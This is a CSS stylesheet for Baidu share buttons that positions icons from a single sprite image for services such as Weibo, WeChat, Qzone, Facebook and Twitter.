.bdsharebuttonbox a,.bdsharebuttonbox span{width:24px;height:24px;display:inline-block;margin-right:5px;background:url(../img/share.png) no-repeat;cursor:pointer;margin-bottom:0;opacity:.8}
.bdsharebuttonbox a:hover{opacity:1}
.bdsharebuttonbox a.bds_tsina{background-position:0 0}
.bdsharebuttonbox a.bds_weixin{background-position:0 -33px}
.bdsharebuttonbox a.bds_qzone{background-position:0 -65px}
.bdsharebuttonbox a.bds_sqq{background-position:0 -98px}
.bdsharebuttonbox a.bds_renren{background-position:0 -131px}
.bdsharebuttonbox a.bds_tqq{background-position:0 -163px}
.bdsharebuttonbox a.bds_diandian{background-position:0 -356px}
.bdsharebuttonbox a.bds_youdao{background-position:0 -388px}
.bdsharebuttonbox a.bds_ty{background-position:0 -420px}
.bdsharebuttonbox a.bds_fbook{background-position:0 -452px}
.bdsharebuttonbox a.bds_twi{background-position:0 -484px}
.bdsharebuttonbox a.bds_kaixin001{background-position:0 -228px}
.bdsharebuttonbox a.bds_taobao{background-position:0 -196px}
.bdsharebuttonbox a.bds_douban{background-position:0 -324px}
.bdsharebuttonbox a.bds_mail{background-position:0 -548px}
.bdsharebuttonbox a.bds_copy{background-position:0 -516px}
.bdsharebuttonbox a.bds_bdhome{background-position:0 -292px}
.bdsharebuttonbox a.bds_tqf{background-position:0 -260px}
.bdsharebuttonbox a.bds_more{background-position:0 -577px}
.bdsharebuttonbox span.bds_shere{background-position:0 -606px}
.bdsharebuttonbox a.bds_count{background:0 0;width:auto;height:auto;position:relative;top:-6px}
.bdsharebuttonbox a.bds_count{margin:0 2px}
.bdsharebuttonbox a.bds_btn{ line-height: initial; width: auto; height: auto; margin: 0; background: #f5f5f5; opacity: 1;}
